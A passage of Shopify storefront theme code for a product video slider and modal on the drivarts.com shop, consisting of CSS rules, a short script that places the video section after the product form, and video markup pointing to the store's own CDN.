  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 18px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin-top: 16px;
    width: auto !important;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
    align-items: stretch !important;
    gap: 16px !important;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin: 0px !important;
    width: 100%;
    flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    display: block;
    border-radius: 10px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
    overflow: hidden;
    position: relative;
    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0.3);
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > video,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > iframe,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    width: 34px;
    height: 34px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ffffff;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.3);
    z-index: 2;
    pointer-events: none;
    transition: all 0.25s ease 0s;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    display: block;
    width: 100%;
    height: 100%;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z:hover .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    transition: all 0.25s ease 0s;
    opacity: 0;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow-y: scroll;
    pointer-events: none;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z.active {
    opacity: 1;
    z-index: 9999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: relative;
    width: 100%;
    max-width: 95%;
  }

  .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 42px;
    height: 42px;
    top: 10px !important;
    right: 10px !important;
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    left: 20px;
  }

  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    right: 20px;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    width: 75%;
    height: 75%;
    fill: #ffffff;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video,
  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z iframe {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-right-template--25789067362648__ss_product_vidoes_gAbW3z {
    padding: 16px;
    background-color: #ffffff;
    overflow-y: auto;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 28px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
    margin-top: 16px;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    align-items: center;
    justify-content: center;
    box-shadow: none;
    border: 0px;
    padding: 0px;
    margin: 0px;
    width: 35px;
    height: 52.5px;
    border: 0px solid #000000;
    background-color: rgba(255,255,255,0.7);
    opacity: 1;
    z-index: 1;
    transition: all 0.25s ease 0s;
    cursor: pointer;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
    transition: all 0.25s ease 0s;
    background-color: #ffffff;
    border: 0px solid #000000;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 0 5px 5px 0;
    left: 0px;
  }

  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 5px 0 0 5px;
    right: 0px;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #1c1c1c;
    width: 26.25px;
    height: 26.25px;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg{
    fill: #1c1c1c;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    transform: rotate(-180deg);
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(157,157,157,.5);
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    height: 20px;
    width: 20px;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #FFFFFF;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: block;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  @media(max-width: 768px) {
    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
      padding: 0 5rem;
      padding-top: 20px;
      padding-bottom: 20px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 18px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 6px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
      gap: 16px !important;
    }

    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    }

    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 34px;
      height: 34px;
    }

    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 100px;
    }

    .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-width: 30%;
    }

    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 0px 0px;
      grid-template-columns: repeat(2, 1fr);
    }

    .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 42px;
      height: 42px;
      top: 20px !important;
      right: 20px !important;
    }

    .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 48px;
      height: 48px;
    }

    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-height: calc(95vh - 100px);
    }

    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }
  
    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 28px;
    }

    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
      margin-top: 16px;
    }
  
    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 16px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 35px;
      height: 52.5px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
      width: 26.25px;
      height: 26.25px;
    }
  }</style>






  <style>
    .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      box-shadow: 0px 0px 5px rgba(0,0,0,0.25);
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 8px 4px;
    } 
  </style>



  <style>
    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      bottom: 10px;
      left: 10px;
    }
  </style>



  <style>
    @media(min-width: 1024px){
      .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
        bottom: 10px;
        left: 10px;
        top: unset;
        right: unset;
      }
    }
  </style>



  <style>
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: -4px 0px 5px #00000030;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: 4px 0px 5px #00000030;
    }
  </style>



  <style>
    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
      .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
        display: flex;
      }
    }
  </style>





  <style>
    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      grid-template-columns: repeat(1, 1fr);
    }
  </style>



  

  

  

  


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-videos');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart, .shopify-product-form, .product-info__buy-buttons,.product-form__buy-buttons,.product-single__form .add-to-cart,.product-info__block-item[data-block-type="buy-buttons"], .product_form .shopify-product-form,.product-details .shopify-product-form');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z video-template--25789067362648__ss_product_vidoes_gAbW3z" style="background-color:; background-image: ;" id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z-settings">
        

        <div class="video-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
      
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/b14dcdcf994f46c58363c8793f4860e7.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/6d9a3d4f145d4d88bd812e3142766a26.thumbnail.0000000000_300x300.jpg?v=1761400587" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/962106acb92245638fe0bde0aa5114df.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/1d16f0d1ae8a4da597168958c1c7d6f8.thumbnail.0000000000_300x300.jpg?v=1761400771" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
              
            
          </div>
          <button class="video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
          <button class="video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
        </div>
      </div>
    </div>
  </template>


  <template class="video-modal-wrapper-template--25789067362648__ss_product_vidoes_gAbW3z" id="ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z">
        <div class="video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_bLxyxh">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_EJRUYP">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_Vdnp3E">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_tmdwxf">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
